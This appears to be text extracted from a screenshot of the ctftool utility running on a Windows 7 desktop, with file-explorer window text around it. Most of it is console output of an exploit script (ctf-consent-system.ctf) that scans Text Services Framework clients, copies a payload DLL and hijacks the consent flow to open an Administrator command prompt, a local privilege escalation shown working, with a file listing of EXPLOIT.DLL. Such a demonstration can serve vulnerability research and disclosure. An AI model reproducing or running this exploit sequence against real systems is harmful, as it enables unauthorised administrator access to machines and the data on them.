 ctftool
Search ctftool
Organize
Open
Share with
Burn
New folder
Favorites
Deskto
Downlo
Recent
Libraries
Docum
Music
Picture
Videos
Compute
Network
C:\Users\Student\Desktop\ctftool\ctftool.exe
ctf> scan
Client 0, Tid 2076 (Flags 0x20, Hwnd 0000081C, Pid 1360, taskhost.exe)
Client 1, Tid 2872 (Flags 0x20011, Hwnd 00000B38, Pid 2860, explorer.exe)
Client 2, Tid 1396 (Flags 0x60031, Hwnd 00000574, Pid 2860, explorer.exe)
Client 3, Tid 3176 (Flags 0x20011, Hwnd 00000C68, Pid 2860, explorer.exe)
Client 4, Tid 3428 (Flags 0x20011, Hwnd 00000D64, Pid 2860, explorer.exe)
Client 5, Tid  980 (Flags 0x20011, Hwnd 000003D4, Pid 964, vmtoolsd.exe)
Client 6, Tid 2188 (Flags 0000, Hwnd 0000088C, Pid 3484, ctftool.exe)
Client 7, Tid 2084 (Flags 0x20011, Hwnd 00000824, Pid 3488, conhost.exe)
ctf> script .\scripts\ctf-consent-system.ctf
Attempting to copy exploit payload...
C:payload64.dll
1 File(s) copied
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!! YOU DONT NEED TO KNOW ANY PASSWORD, JUST WAIT! !!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
PromptOnSecureDesktop is 1
Closing existing ALPC Port Handle 000000B0...
The ctf server port is located at \BaseNamedObjects\msctf.serverWinlogon1
Waiting for the specified port to appear...
Administrator: C:\Windows\SysWOW64\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>_
ctftool Date modified: 11/11/2019 10:04 PM Date created: 13/08/2019 5:07 PM
Application Size: 239 KB
Computer Local Disk (C:) TEMP
Search TEMP
Organize
Include in library
Share with
Burn
New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Name Date modified Type Size
EXPLOIT.DLL 11/11/2019 10:04 ... Application extens... 34 KB
1 item
This copy of Windows is not genuine
C:\_
EN
10:53 PM
11/11/2019